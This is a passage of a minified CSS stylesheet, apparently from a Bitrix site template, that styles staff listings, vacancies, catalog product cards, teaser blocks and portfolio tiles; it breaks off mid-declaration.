.staff.item-views.list.image_left .item .text { padding: 17px 20px 20px 0; } .staff.item-views.list.image_left .item.wti .text { padding: 20px; } .staff.item-views.list.image_right .item .text { padding: 17px 0 20px 20px; } .staff.item-views.list.image_right .item.wti .text { padding: 20px; } .staff.item-views.list.image_right .item .image.padding { padding-right: 30px; } .list-type-block.item-views.image_right.staff .item .body-info { padding-left: 40px; } .list-type-block.item-views.image_right.staff .item.wti .body-info { padding-left: 0px; padding-right: 0px; } .list-type-block.staff.item-views .items .item .body-info { padding-right: 40px; } .list-type-block.staff.item-views .items .item.wti .body-info { padding-left: 40px; } .list-type-block.staff hr { margin: 25px 0px 25px; } .table-type-block.item-views .row { margin: 0px; } .table-type-block.item-views.items-list3 .row, .table-type-block.item-views.table-elements .row { margin-left: -16px; margin-right: -16px; } .table-type-block.item-views h3+.row { padding-top: 10px; } .table-type-block.item-views .row>div { padding: 0px; margin: 0px 0px -1px; } body .table-type-block.item-views .row>div .item { margin: 0px -1px -1px 0px; height: 100%; } .table-type-block.item-views.items-list3 h3 { margin-top: 26px; } .table-type-block.item-views.items-list3 .row>div, .table-type-block.item-views.table-elements .row>div { padding-left: 16px; padding-right: 16px; padding-bottom: 32px; } .table-type-block.item-views.items-list3 .item { display: block; padding: 53px 25px; margin: 0px; box-shadow: none; border: 1px solid #f2f2f2; } .table-type-block.item-views.items-list3 .shadow .item:hover { box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.1); } .table-type-block.item-views.items-list3 .item .image { float: none; text-align: center; height: 60px; line-height: 57px; } .table-type-block.item-views.items-list3 .item .image img { display: inline-block; } .bx-ie .shadow .item:hover, .bx-ie .shadow.item:hover { box-shadow: 0px 0px 0px 1px #f2f2f2 !important; } .item-views.front.staff-items { padding-bottom: 80px; } .item-views.staff-items.table-type-block .item { text-align: center; display: block; padding: 40px 35px 24px; } .item-views.staff-items.table-type-block.front .item { padding-top: 0px; } .item-views.staff-items.table-type-block .item .image { border-radius: 100%; overflow: hidden; width: 190px; height: 190px; line-height: 187px; margin: 0px auto 23px; } .item-views.staff-items.table-type-block .item .image a { display: block; } .item-views.staff-items.table-type-block .item .image.wpi { background: #f8f8f8; } .item-views.staff-items.table-type-block.normal .item .image { width: 100%; border-radius: 0px; height: auto; margin-bottom: 19px; } .item-views.staff-items.table-type-block.normal .item { margin: 0px; padding: 0px; text-align: left; } .item-views.staff-items.table-type-block.normal .item .body-info { padding: 0px 20px; } .item-views.staff-items.table-type-block.normal .item .title { text-align: left; } .item-views .item .image.wpi img { width: auto; opacity: 0.2; vertical-align: bottom; } .item-views .item .image.wpi .image-inner { background: #f8f8f8; } .item-views.staff-items.table-type-block .item .top-block-wrapper { padding: 0px 0px 16px; } .item-views.staff-items.table-type-block .item .title { font-weight: bold; color: #222; margin-bottom: 1px; text-align: center; } .item-views.staff-items.table-type-block .item .post { font-size: 14px; color: #9a9a9a; } .item-views.staff-items.table-type-block .item .previewtext { padding: 0px 0px 14px; margin: 0px; } .item-views.staff-items .item.table-type-block .middle-props { padding: 14px 0px 0px; } .item-views.staff-items .item .middle-props {} .item-views.staff-items.table-type-block .item .bottom-props { padding: 14px 0px 0px; margin: 0px -5px; font-size: 0px; } .item-views.staff.list .item .bottom-props { padding: 0px 0px 20px; margin: 0px -5px; } .item-views .item .bottom-props>a { width: 38px; height: 38px; border-radius: 100%; margin: 10px 5px 0px; background: #dedede; line-height: 35px; font-size: 15px; display: inline-block; vertical-align: top; transition: background ease 0.3s; color: #fff; font-size: 0px; overflow: hidden; } .item-views .item .bottom-props>a:hover { background: #222; } .item-views .item .bottom-props>a:before { content: ""; display: block; background: url(/bitrix/templates/aspro-allcorp2/images/svg/social/icons_contacts.svg) 0px 0px no-repeat; width: 100%; height: 38px; } .item-views .item .bottom-props>a.social_vk:before { background-position: -27px 0px; } .item-views .item .bottom-props>a.social_odn:before { background-position: -56px -29px; } .item-views .item .bottom-props>a.social_fb:before { background-position: -55px 0px; } .item-views .item .bottom-props>a.social_mail:before { background-position: -167px -28px; } .item-views .item .bottom-props>a.social_tw:before { background-position: -83px 0px; } .item-views .item .bottom-props>a.social_skype:before { background-position: -168px 0px; } .item-views .item .bottom-props>a.social_inst:before { background-position: -112px 0px; } .item-views .item .bottom-props>a.social_google:before { background-position: -29px -29px; } .item-views .item .bottom-props>a.social_bitrix:before { background-position: 1px -27px; } hr.bottoms { margin: 55px 0px 44px; } .marker-nav { width: 0; height: 2px; background: #dedede; position: absolute; bottom: -1px; left: 0; -webkit-transition: all 0.1s ease-out; transition: all 0.1s ease-out; opacity: 0; } .company-block { background-position: center 0px; } .company-block .item-views.front { padding-bottom: 75px; } .company-block .item-views.front, .company-block .item-views.front h3 { color: #fff; } .company-block .item-views.front h3 { padding-bottom: 39px; } .company-block .item-views.front .preview-text { text-align: center; padding-bottom: 0px; } .company-block .item-views.front .item .image { width: 54px; height: 54px; overflow: hidden; border-radius: 100%; background: rgba(255, 255, 255, 0.4); line-height: 51px; max-height: 54px; min-height: 54px; } .company-block .item-views.front .item .image+.body-info { padding-left: 80px; } .company-block .item-views.front .props { padding: 84px 0px 0px; } .company-block .item-views.front .props .value { font-size: 32px; font-weight: 600; line-height: 35px; } .company-block .item-views.front .props .title { margin: 0px; } .company-block .item-views.front .item .body-info { padding: 0px; } .vacancy.item-views.accordion .pay { float: right; color: #555555; } .vacancy.item-views.list .pay { color: #555555; font-weight: bold; } .vacancy.item-views.accordion .text {} .vacancy.item-views.accordion .title { display: none; } .vacancy.item-views.list .title { font-size: 1.067em; margin-bottom: 10px; } .vacancy.item-views .btn { margin-top: 10px; } .vacancy.item-views.list .text { padding: 0px; } .vacancy.item-views.list .btn { margin-bottom: 30px; } .vacancy.item-views.list .items>div>hr { margin: 17px 0px; } .list-type-block.item-views.vacancy .item { margin-bottom: -1px; border: 1px solid #f2f2f2; box-shadow: none; padding: 40px 44px 16px; } .detail.vacancy { border: 1px solid #f2f2f2; } .filters-wrap { color: #777; } .display-type .label_show { display: inline-block; margin-top: 5px; vertical-align: top; } .display-type .view-button { display: inline-block; position: relative; zoom: 1; width: 36px; height: 36px; background: #f2f2f2; margin-left: 4px; border-radius: 3px; text-align: center; } .display-type .view-button .svg { top: 5px; } .display-type .view-button.cur svg path, .display-type .view-button:hover svg path { fill: #fff; } .display-type .view-button:hover, .display-type .view-button.cur { background-color: #222222; } .display-type, .ordering-wrap { margin-bottom: 22px; white-space: nowrap; } .ordering-wrap>div { display: inline-block; vertical-align: top; } .ordering-wrap .filter-action { background: #f2f2f2; width: 43px; height: 36px; text-align: center; line-height: 34px; border-radius: 3px; margin: 0px 16px 0px 0px; cursor: pointer; } #right_block_ajax .ordering-wrap .filter-action { display: none; } .select-outer select { border-color: #d5d5d5; font-size: 14px; border-radius: 3px; padding: 8px 30px 9px 12px; } .catalog.item-views .item .image { padding: 0; max-width: 200px; height: 200px; line-height: 197px; max-height: 200px; margin: 0 auto; position: relative; background: #fff; } .catalog.item-views.big-img .item .image { height: auto; line-height: normal; max-width: none; max-height: none; padding-right: 18px; } .catalog.item-views.big-img.list .item { padding: 50px; } .catalog.item-views.news-section1 h2 a:not(:hover), .catalog.item-views.news-section2 h2 a:not(:hover) { color: #333; } .catalog.item-views.big-img .text-section { margin: 10px 0px 20px; } .catalog.item-views.list .item .stickers { left: 4px; top: -4px; } .catalog.item-views.list .item .stickers .stickers-wrapper { padding: 0px; } .catalog.item-views .item .article { color: #999; display: inline-block; font-size: 12px; line-height: 18px; vertical-align: top; } .catalog.item-views .item .article span {} .item .label { margin-right: 15px; position: relative; font-size: 12px; } .item .label.label-icons:before { content: ""; position: absolute; top: 4px; left: 0px; display: block; width: 11px; height: 8px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -187px -19px no-repeat; } .label.label-icons.nostock:before { background-position: -187px -29px; } .label.label-icons.order:before { background-position: -203px -29px; } .label.label-icons.pending:before { background-position: -203px -19px; } .catalog.item-views.table .item .title+.status-icon, .catalog.item-views.table .item .status-icon+.article { margin-top: 0px; } .tabs_ajax .catalog.item-views.table .items { padding-bottom: 40px; } .item .status-icon { margin-right: 15px; padding: 2px 0 0px 20px; position: relative; font-size: 13px; display: inline-block; vertical-align: top; height: auto; line-height: 14px; color: #666; } .status-icon:before { content: ""; position: absolute; top: 4px; left: 0px; display: block; width: 11px; height: 8px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) 0px 0px no-repeat; } .bx-firefox .status-icon:before { top: 5px; } .status-icon.nostock:before { background-position: 0px -38px; width: 14px; height: 14px; top: 1px; } .item .status-icon.nostock { padding-left: 25px; } .status-icon.order:before { background-position: -16px -10px; } .status-icon.pending:before { background-position: -16px 0px; } .catalog.item-views.table .item { transition: box-shadow ease-out .2s; border: none; box-shadow: 0px 0px 0px 1px #f2f2f2; } .main-section-wrapper .catalog.item-views.table .item { } .body-block .catalog.item-views.table .item { } .catalog.item-views.table .item:not(:hover) { } .catalog.item-views.table .items>div:last-of-type .item { margin-bottom: 0; } .catalog.item-views.table .item .inner-wrap { background: #fff; padding: 25px 32px 26px; text-align: center; transition: box-shadow ease-out .2s; } .catalog.item-views.table .item:not(:hover) .inner-wrap { height: 100%; } .catalog.item-views.table .footer-button { display: none; } .catalog.item-views.table .item:hover .footer-button { display: block; } @media (min-width:767px) { .catalog.item-views.table .foot .button_block { position: absolute; top: calc(100% - 26px); left: 0; box-shadow: 0 10px 16px 0 rgba(0, 0, 0, .1); background-color: #fff; } .catalog.item-views.table .footer-button { margin: 10px 0px 20px 0px } .catalog.item-views.table .item { height: 100%; flex: 1; } .catalog.item-views.table .item .price { margin-top: 0px; } } .catalog.item-views.table .item .inner-wrap { height: 100%; display: flex; flex-direction: column; justify-content: space-between; flex: 1; } .catalog.item-views.table .text { display: flex; flex-direction: column; justify-content: flex-end; flex: 1 } .catalog.item-views.table .row.foot { display: flex; flex-direction: column; justify-content: end; flex: 1; } .seo_block {} .seo_block .top_text { margin: 30px 0px 30px; } .seo_block .top_text+.order-block { margin-top: -43px; } .seo_block>img { margin-bottom: 30px; } .seo_block h2:first-of-type, .seo_block h3:first-of-type, .seo_block h4:first-of-type { margin-top: 0px; } .landings_list .title_block { padding: 10px 0px 20px; margin-bottom: 0px; font-size: 1.333em; } .landings_list ul {} .landings_list ul li { float: left; width: 33.33%; position: relative; padding: 0 15px; font-size: 14px; } .landings_list ul li a.active { font-weight: bold; } .landings_list .hidden_items { display: none; } .landings_list .more { margin: -5px 0 0 0px; } .landings_list .more>span { position: relative; cursor: pointer; color: #6b1815; padding: 0 0 0 21px; font-size: 14px; } .landings_list .more>span:hover { color: #1d1a1a; } .landings_list .more>span:before { content: ""; top: 3px; left: 0; width: 11px; height: 11px; position: absolute; border-radius: 11px; -moz-border-radius: 11px; -webkit-border-radius: 11px; background: #383838; } .landings_list .more>span:after { content: ""; left: 0; top: 7px; width: 11px; height: 11px; position: absolute; background: url(/bitrix/templates/aspro-allcorp2/images/arrows.png) 2px -185px no-repeat; } .landings_list .more>span.opened:after { background-position: -34px -185px; } .landing_detail .landings_list ul li {} .langing_title_block { margin-bottom: 40px; } .tizers_block * { line-height: 18px; } .tizers_block { font-size: 0px; margin: 0px 0px 30px; text-align: center; padding: 0px 0px 9px; border-bottom: 1px solid #f2f2f2; } .front.wide_page .tizers_block { margin-bottom: 0px; border-bottom: none; padding-bottom: 0px; } .tizers_block .row>div { display: inline-block; vertical-align: middle; float: none; } .tizers_block .item { color: #000000; margin: 0px 0px 34px; white-space: nowrap; } .tizers_block .item.wimg { margin: -12px 0px 10px; } .tizers_block .item>div { display: table-cell; vertical-align: middle; } .tizers_block .item .img, .tizers_block .item .title { font-size: 14px; color: #555555; } .tizers_block .item .img { margin: 0px 20px 0px 0px; background: #fff; border-radius: 100%; width: 80px; height: 80px; min-width: 80px; } .tizers_block .item .title { text-align: left; padding: 0px 0px 0px 20px; white-space: normal; } .tizers_block .item a { text-decoration: none; color: #555; line-height: 16px; display: block; } .tizers_block2 { padding: 38px 0px; } .tizers_block2 .item { padding: 10px 0px; display: flex; } .body:not(.index) .tizers_block2.vertical .item { flex-direction: column; } .tizers_block2 .row { display: flex; flex-wrap: wrap; } .left_block .tizers_block2 .item { flex-direction: row; } .left_block .tizers_block2 .item .img { margin-right: 0 } .tizers_block2 .item>div { display: table-cell; vertical-align: top; } .tizers_block2 .item .img { margin: 0px 20px 0px 0px; border-radius: 100%; width: 60px; height: 60px; min-width: 60px; } .tizers_block2 .item .img img { max-width: 100%; max-height: 100%; } .tizers_block2 .item .title { text-align: left; padding: 0px 0px 0px 30px; white-space: normal; color: #222; } .tizers_block2 .item a { text-decoration: none; display: block; } .tizers_block2 .item .title span { display: block; } .tizers_block2 .item .title a { margin-top: -2px; } .tizers_block2 .item .title .top-text { font-size: 15px; font-weight: bold; margin-top: -2px; } .tizers_block2 .item .title .desc-text { font-size: 14px; color: #666666; line-height: 20px; } .tizers_block2 .item>.title { display: block; padding: 5px 0px 0px 0px; } .left_block .tizers_block2 .item>.title { padding-left: 24px } .left_block .catalog.item-views { padding-bottom: 40px; } .sidearea .maxwidth-theme { padding: 0px !important; } .sidearea .maxwidth-theme>.col-md-12 { padding: 0px; } .sidearea .tizers_block2 { padding: 0px 0px 37px; } .sidearea .tizers_block2>.row>div:first-of-type .item { padding-top: 0px; } .sidearea .tizers_block2 .item { border-bottom: 1px solid #f2f2f2; padding: 15px 0px 18px; } .left_block .sidearea .tizers_block2 .item { flex-direction: row; } .tizers_block3 { padding: 38px 0px; } .tizers_block3 .item { padding: 10px 0px; display: flex; flex-direction: column } .body:not(.index) .tizers_block3.vertical .item { flex-direction: column; } .tizers_block3 .row { display: flex; flex-wrap: wrap; } .left_block .tizers_block3 .item { flex-direction: row; } .left_block .tizers_block3 .item .img { margin-right: 0 } .tizers_block3 .item>div { display: table-cell; vertical-align: top; } .tizers_block3 .item>svg { align-self: center; margin-bottom: 10px } .tizers_block3 .item .img { margin: 0px 20px 0px 0px; border-radius: 100%; width: 60px; height: 60px; min-width: 60px; } .tizers_block3 .item .img img { max-width: 100%; max-height: 100%; } .tizers_block3 .item .title { text-align: left; padding: 0px 0px 0px 30px; white-space: normal; color: #222; text-align: center; } .tizers_block3 .item a { text-decoration: none; display: block; } .tizers_block3 .item .title span { display: block; } .tizers_block3 .item .title a { margin-top: -2px; } .tizers_block3 .item .title .top-text { margin-bottom: 10px; font-size: 16px; color: #333; } .tizers_block3 .item .title .desc-text { text-align: center; font-size: 13px; color: #777; } .tizers_block3 .item>.title { display: block; padding: 5px 0px 0px 0px; } .left_block .tizers_block3 .item>.title { padding-left: 24px } .left_block .catalog.item-views { padding-bottom: 40px; } .sidearea .maxwidth-theme { padding: 0px !important; } .sidearea .maxwidth-theme>.col-md-12 { padding: 0px; } .sidearea .tizers_block3 { padding: 0px 0px 37px; } .sidearea .tizers_block3>.row>div:first-of-type .item { padding-top: 0px; } .sidearea .tizers_block3 .item { border-bottom: 1px solid #f2f2f2; padding: 15px 0px 18px; } .left_block .sidearea .tizers_block3 .item { flex-direction: row; } .sidearea .catalog.item-views.table .item .inner-wrap { padding-left: 27px; padding-right: 27px; } .sidearea .catalog.item-views.table .item .inner-wrap .title_block { margin: -25px -29px 25px; font-size: 1.200em; border-bottom: 1px solid #f2f2f2; font-weight: bold; color: #222; text-align: left; position: relative; padding: 17px 25px 16px; } .sidearea .catalog.item-views.table .item .inner-wrap .title_block:before { content: ""; display: block; position: absolute; top: 16px; right: 16px; width: 30px; height: 30px; background: url('/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg') 0px -57px no-repeat } .sidearea .catalog.item-views.table .item .inner-wrap .title_block+.stickers { top: 55px; } body .detail .drag_block.tizers .maxwidth-theme { border: 1px solid #f2f2f2; } body .detail .item+.drag_block.tizers .maxwidth-theme { margin: 0px !important; } body .detail .item+.drag_block.tizers>div .tizers_block2 { padding: 21px 0px 25px; } .drag-block.container { border-top: 1px solid #f2f2f2; margin-bottom: -1px; position: relative; } .fill_bg_n .drag-block.container.noborder { border-top: none; } .fill_bg_n .drag-block.container.noborder .item-views { border-top: 1px solid #f2f2f2; } div[data-class="BIG_BANNER_INDEX_drag"][data-order="1"], div[data-class="BIG_BANNER_INDEX_drag"]+div[data-class="TEASERS_INDEX_drag"], div.TEASERS_INDEX:not(.hidden)+div.NEWS_INDEX { border-top-width: 0px; } body.tizersPadding0 div[data-class="BIG_BANNER_INDEX_drag"]:not(.hidden)+div[data-class="TEASERS_INDEX_drag"][data-order="2"] .tizers_block2 { padding-top: 0px; } .fill_bg_n div.TEASERS_INDEX:not(.hidden)+div.NEWS_INDEX .item-views { border-top: 1px solid #f2f2f2; } .portfolio.front .top_wrapper_block { padding-bottom: 32px; } .portfolio.front .top_wrapper_block .row { margin-left: 0px; margin-right: 0px; } .portfolio.front .top_wrapper_block .row>div { padding-left: 0px; padding-right: 0px; } .portfolio.item-views .top_wrapper_block .item { border: none; margin-bottom: 0px; overflow: hidden; padding-bottom: 74%; height: 0px; box-shadow: none; } .portfolio.front .item .text { position: absolute; top: 0px; overflow: hidden; width: 100%; height: 100%; opacity: 0; z-index: 3; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; } .portfolio.front .item:hover .text { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1)"; } .portfolio.front .item .text .cont { margin: 21px 30px 0px; } .portfolio.front .item .text .cont>div { position: relative; top: 0px; left: 0px; -webkit-transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; } .portfolio.front .item .text .section_name { font-size: 11px; opacity: 0.8; line-height: 18px; color: #fff; text-transform: uppercase; letter-spacing: 0.7px; margin: 0px 10px 2px 0px; display: inline-block; -webkit-transform: translateY(-46%); transform: translateY(-46%); } .portfolio.front .item .text .title { font-size: 15px; font-weight: 600; line-height: 20px; -webkit-transform: translateY(50%); transform: translateY(50%); color: #fff !important; } .portfolio.front .item:hover .text .cont>div { -webkit-transform: translateY(0); transform: translateY(0); } .front .item .img_block { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-size: cover; background-position: center center; } .fancybox_ext:before { left: 50%; position: absolute; top: 50%; background: url('/bitrix/templates/aspro-allcorp2/images/main_images.png') 0px 0px no-repeat; width: 35px; height: 35px; margin: -18px 0px 0px -18px; content: ""; display: block; } .portfolio.item-views .link .item { background: #d4d4d4; color: #fff; } .portfolio.item-views .link .item>div { position: absolute; left: 0px; width: 100%; } .portfolio.item-views .link .item .top_title { font-size: 26px; line-height: 30px; top: 0px; font-weight: bold; } .portfolio.item-views .link .item .top_title div { margin: 25px 30px 0px 30px; } .portfolio.item-views .link .item .bottom_title { bottom: 0px; } .portfolio.item-views .link .item .bottom_title div { margin: 0px 32px 34px 32px; } .portfolio.item-views .link .item .bottom_title .btn-default { left: 20px; right: auto; bottom: 20px; top: auto; border-color: #fff; background: #d4d4d4; } .portfolio.item-views .link .item .bottom_title .btn-default span { color: #fff; } .portfolio.item-views .link .item .bottom_title .btn-default:hover { background: #fff !important; } .portfolio.item-views .link .item .bottom_title .btn-default:hover span { color: #d4d4d4; } .portfolio .white_link { color: #fff; } .item.wline:after { position: absolute; content: ' '; width: 100%; height: 2px; bottom: 0px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; background: #ededed; z-index: 3; } .item.wline:hover:after { opacity: 1; } .catalog.item-views.table .flexslider .slides>li { max-height: none; } .catalog.item-views.table .flexslider .slides>li .image img { width: auto; } .catalog.item-views.table .flexslider-init .slides { display: flex !important; } .linked .flexslider { background: none; } .linked .flexslider .item { box-shadow: 0px 0px 0px 1px #f2f2f2; } .linked .flexslider .item:hover { box-shadow: none; } .wraps.goods-block { margin-bottom: -62px; } .linked .flexslider.shadow .slides { padding-bottom: 110px; } .detail .wraps.goods-block h5 { margin-bottom: 15px; } .detail .wraps.goods-block .front .flex-direction-nav .flex-prev, .detail .wraps.goods-block .front .flex-direction-nav .flex-next { top: 21px; } .detail .linked .front .flex-direction-nav { top: -38px; } .catalog.item-views.linked .flexslider .flex-direction-nav .flex-next, .catalog.item-views.linked .flexslider:hover .flex-direction-nav .flex-next { right: -11px; } .catalog.item-views.linked .flexslider .flex-direction-nav .flex-prev, .catalog.item-views.linked .flexslider:hover .flex-direction-nav .flex-prev { left: auto; right: 39px; } .ajax_load.table { margin-bottom: 0; } .catalog.item-views.table .item:hover .inner-wrap { box-shadow: 0 0 23px 0 rgba(0, 0, 0, .1); position: relative; z-index: 9; } .bx-firefox .catalog.item-views.table .item:hover .inner-wrap { box-shadow: 0 0 16px 0 rgba(0, 0, 0, .1); } .catalog.item-views.table .item .title { font-weight: bold; margin-bottom: 11px; font-size: 1.067em; text-align: center; } .catalog.item-views.table .item .arts { padding-top: 1px; } .catalog.item-views.table .item .text { padding: 17px 0 0; } .catalog.item-views.table .item.wti .text { padding: 0 !important; } .catalog.item-views.table .item .section_name { margin: 0px 0px 11px; } .catalog.item-views.table .item .label { margin-bottom: 1px; } .catalog.item-views.table .item .title+.label, .catalog.item-views.table .item .label+.article { margin-top: 4px; } .catalog.item-views.table .item .section_name+.label, .catalog.item-views.table .item .section_name+.label+.article { margin-top: 10px; } .catalog.item-views.table .item .foot { margin: 0px 0px; } .catalog.item-views.table .item .foot .btn { margin: 8px 0 0; } .catalog.item-views.table .item .price { margin-top: 8px; } .catalog.item-views.table .item .description { margin-bottom: 8px; } .catalog.item-views.table .item .buy_block { margin: 12px -3px 0px; text-align: center; } .catalog.item-views.table .item .buy_block .counter { width: auto; padding: 3px; } .catalog.item-views.table .item .buy_block .buttons { width: auto; padding: 3px; } .catalog.item-views.table .item .footer-button .buy_block>div { padding: 3px; } .catalog.item-views.table .flexslider .item .buy_block .counter { margin-top: 0px; } .catalog.item-views.table .item .buy_block .buttons .btn { margin: 0; width: 100%; } .catalog.item-views.table .item .buy_block.in .buttons { width: 100%; } .catalog.item-views.table .item .price.inline .price_new { display: inline-block; vertical-align: top; } .catalog.item-views.table .item .price.inline .price_old { display: inline-block; vertical-align: top; line-height: 18px; } .catalog.item-views.table.front .item .buy_block.in .buttons { margin-top: 1px; } .catalog.item-views.list .item { padding: 29px; margin-bottom: -1px; box-shadow: none; border: 1px solid #f2f2f2; } .catalog.item-views.list .item .text { margin-top: -4px; } .catalog.item-views.list .item .text, .catalog.item-views.list .item.wti .text { padding: 0 !important; } .catalog.item-views.list .item.wti .text { margin-top: 0; } .catalog.item-views.list .item .title { font-size: 1.067em; } .catalog.item-views.list .item .text hr { margin: 22px 0 13px; } .catalog.item-views.list .item .title { margin-bottom: 10px; } .catalog.item-views.list .item .price+.btn { margin-top: 10px; } .catalog.item-views.list .item .footer-button { display: block; opacity: 1; margin: 0px; } .catalog.item-views.list .item .buy_block { margin-top: 10px; margin-right: -8px; } .catalog.item-views .item .buy_block .counter { margin-bottom: 6px; display: inline-block; vertical-align: top; max-width: 99px; padding-right: 10px; } .catalog.item-views.table .item .buy_block .counter { margin-bottom: 0px; } .catalog.item-views .item .buy_block .buttons { display: inline-block; vertical-align: top; max-width: 200px; } .catalog.item-views.list .item .buy_block .btn { margin: 0; width: 100%; } .catalog.item-views.list .item .price .price_old, .catalog.item-views.table .item .price .price_old { color: #777; font-size: .933em; text-decoration: line-through; font-weight: 400; } .catalog.item-views.price .item { margin-bottom: -1px; padding: 30px 30px; border: 1px solid #f2f2f2; transition: box-shadow 0.3s ease; box-shadow: none; } .catalog.item-views.price .item:hover { box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.1); } .catalog.item-views.price .item .row>.col-md-1 { padding-right: 0; } .catalog.item-views.price .item .image { height: auto; max-width: 100px; line-height: normal; } .catalog.item-views.price .item .text, .catalog.item-views.price .item.wti .text { padding: 0 !important; } .catalog.item-views.price .item .title { font-weight: bold; margin-bottom: 11px; } .catalog.item-views.price .item .price .price_new .price_val {} .catalog.item-views.price .item .btn { margin: 0; } .catalog.item-views.price .item .zoom { display: none; } .catalog.item-views.price .item .buttons .btn { width: 100%; margin-top: 0px!important; } .catalog.item-views.list .item:hover, .catalog.item-views.price .item:hover { z-index: 1; } .catalog.item-views .flexslider { box-shadow: none; margin: 0px !important; } .catalog.item-views .flexslider .flex-direction-nav .flex-prev, .catalog.item-views .flexslider:hover .flex-direction-nav .flex-prev { left: auto; right: 39px; } .catalog.item-views .flexslider .flex-direction-nav .flex-next, .catalog.item-views .flexslider:hover .flex-direction-nav .flex-next { right: 1px; } .catalog.item-views .flexslider .item { margin-bottom: 0; } .catalog.item-views.list .item:hover { box-shadow: 0 0 27px 0 rgba(0, 0, 0, .1); } .catalog.item-views.list .item { border-color: #f2f2f2; transition: box-shadow 0.3s ease; } .catalog.item-views.list .item .description { padding: 16px 0px 0px; line-height: 22px; } .catalog.item-views.list .item .description p { margin-bottom: 9px; } .catalog.item-views.list .item .props_list_wrapp { margin-top: 9px; } .catalog.item-views.list .item .foot>.price { margin-bottom: 19px; } .catalog.item-views.front .flexslider .item .image img { width: auto; } .catalog.item-views .flexslider .item .btn { position: relative; right: auto; top: auto; } .catalog.item-views .item .btn { height: 34px; padding: 6px 21px 0px; } .bx-firefox .catalog.item-views .item .btn { padding-top: 4px; } .module_products_list { width: 100%; margin: 0 0 20px; } .module_products_list .foto-cell .image_wrapper_block, .module_products_list .foto-cell .image_wrapper_block a { display: block; width: 50px; min-width: 30px; height: 50px; line-height: 50px; position: relative; } .module_products_list tr:hover .zoom, .module_products_list .foto-cell .image_wrapper_block a:hover .zoom { opacity: 1; } .module_products_list .cost.prices .price.discount { margin: 0px; vertical-align: text-top; position: relative; top: -1px; } .module_products_list .counter_wrapp { padding: 0px; white-space: nowrap; } .table .module_products_list .counter_wrapp { white-space: normal; } .module_products_list .counter_wrapp .button_block { white-space: normal; } .module_products_list .counter_wrapp .button_block.wide { display: inline-block; width: auto; } .module_products_list .counter_wrapp .more_text { display: none; } .module_products_list .wrapp_stockers .like_icons>div:last-child { margin-right: 0px; } .adaptive_button, .adaptive_button .more_text { display: none; } .table table.module_products_list { float: none; } .module_products_list tr.item { border: 1px solid #f2f2f2; display: block; margin: 0 0 -1px; } .module_products_list td { padding: 19px 0; text-align: center; } .module_products_list td.item-name-cell { text-align: left; padding-left: 20px; padding-right: 10px; width: 40%; } .module_products_list td.price-cell { text-align: left; overflow: hidden; padding-right: 15px; } .module_products_list td.price-cell .price>div { display: inline-block; } .module_products_list td.price-cell .price_new { color: #333; font-weight: bold; font-size: 1.067em; padding-right: 45px; } .module_products_list td.price-cell .price_old { color: #777; font-weight: normal; font-size: 0.933em; text-decoration: line-through; } .module_products_list td.item-name-cell .title { font-weight: bold; font-size: 1em; } .module_products_list .item .buy_block .counter { margin-bottom: 6px; max-width: 127px; padding-right: 10px; display: inline-block; vertical-align: top; } .module_products_list .item .buy_block .buttons { display: inline-block; vertical-align: top; } .body .item .buy_block.in .buttons { display: block; margin: 0px; max-width: none; } .module_products_list .item .buy_block .buttons .btn { margin: 0px; height: 34px; padding: 6px 21px 0; font-weight: bold; } .module_products_list td.buy_block_wrapper { width: 28%; text-align: left; } .module_products_list td.buy_block_wrapper .footer-button { display: block; opacity: 1; margin: 0px; } .module_products_list td.info-td { padding: 0px 20px 0px 0px; } .module_products_list tr td:first-child { padding-left: 19px; } .module_products_list tr.item .status-icon { vertical-align: middle; } .module_products_list tr.item .article { font-size: 13px; color: #999; } .module_products_list .foto-cell { width: 70px; } .module_products_list tr.item { transition: box-shadow ease 0.3s; } .module_products_list tr.item:hover { box-shadow: 0 0 20px 0 rgba(0, 0, 0, .15); } .module_products_list tr.item .wrapper_td { width: 100%; padding: 0; display: block; } .module_products_list tr.item table { width: 100%; } .catalog.sections { position: relative; padding-bottom: 25px; } .detail .catalog.sections { padding-bottom: 0px; } .catalog.sections .items:not(.services) { margin-right: 0; } .catalog.sections .items:not(.services)>div { padding-right: 0; padding-left: 0px; margin-bottom: -1px; } .catalog.sections .items.services>div { margin-bottom: 32px; } .catalog.sections .items.services>div .item .image { border-radius: 100%; } .item-views.sections .items.services .item .title { margin-bottom: 10px; } .item-views.sections .items.services .item .title a { font-size: 1.133em; } .item-views .items.services .item .text ul li { padding-bottom: 6px; } .float-banners.v3 .items.services>div { margin-bottom: 32px; } .float-banners.v3 .items.services .item { box-shadow: 0px 0px 0px 1px #f2f2f2; height: 100%; margin-bottom: 0px; } .float-banners.v3 .items.services .item .img { margin-bottom: 21px; } .float-banners.v3 .items.services .item .info { padding: 0px 29px 30px; } .float-banners.v3 .items.services .item .title { font-size: 1.133em; margin-bottom: 7px; } .float-banners.v3 .items.services .item .text { margin-bottom: 8px; } .float-banners.v3 .items.services .item .text ul li { padding-bottom: 5px; } .catalog.sections .item { margin: -1px 0 0px; overflow: hidden; border: 1px solid #f2f2f2; padding: 50px 50px 50px; box-shadow: none; transition: box-shadow ease 0.3s; } .bx-mac .catalog.sections .item { margin-top: 0px; } .catalog.sections.front .item { padding: 16px 14px 19px; margin: 0 0 13px; } .catalog.sections .item:hover { box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15); } .catalog.sections .item a { text-decoration: none; } .catalog.sections .item .info { line-height: 18px; padding-left: 303px; } .catalog.sections .list_block .item.right .info { padding-left: 0px; padding-right: 303px; } .catalog.sections.front .item .info { padding-left: 169px; } .catalog.sections .item .title { font-weight: bold; margin-bottom: 5px; } .catalog.sections .item .text { line-height: 22px; color: #666; margin: 0px 0px 8px 0px; font-size: 0.933em; } .catalog.sections .item .text ul, .item-views .items.services .item .text ul { margin-bottom: 0px; } .catalog.sections .item .text ul li, .item-views .items.services .item .text ul li { margin-bottom: 0px; display: inline-block; padding-left: 0px; margin-right: 15px; line-height: 20px; padding-bottom: 